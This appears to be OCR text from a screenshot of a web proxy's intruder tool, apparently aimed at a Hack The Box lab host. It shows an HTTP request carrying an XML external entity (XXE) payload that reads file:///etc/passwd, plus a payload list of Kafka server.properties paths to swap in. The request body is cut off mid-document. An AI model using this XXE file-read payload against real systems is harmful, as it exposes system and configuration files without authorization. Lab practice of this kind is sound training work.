 http://api.htb-airport.htb:8081
All
Run
Select enabled rules
Request
Clear
Payload
Preprocessors
Extractors
Settings
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.3
6
4 Accept: application/xml,image/avif,image/webp,image/apn
g,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://api.htb-airport.htb:8081/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!DOCTYPE IATA_AIDX_FlightLegNotifRQ [
11 <!ENTITY TEST_NAME SYSTEM "file:///etc/passwd">
12 ]>
13 <IATA_AIDX_FlightLegNotifRQ>
14 <Originator>test</Originator>
15
16 <FlightLeg>
17 <LegIdentifier>
18 <FlightNumber>1234</FlightNumber>
19 <OriginDate></OriginDate>
20
Payload #
Placeholder
1
/etc/passwd
Type
Simple List
1 /etc/kafka/server.properties
2 /etc/kafka/kafka.properties
3 /etc/kafka/broker.properties
4 /usr/local/kafka/config/server.properties
5 /usr/local/etc/kafka/server.properties
6 /opt/kafka/config/server.properties
7 /opt/kafka/config/kraft/server.properties
8 /opt/kafka/server.properties
9 /opt/apache-kafka/config/server.properties
Load from file...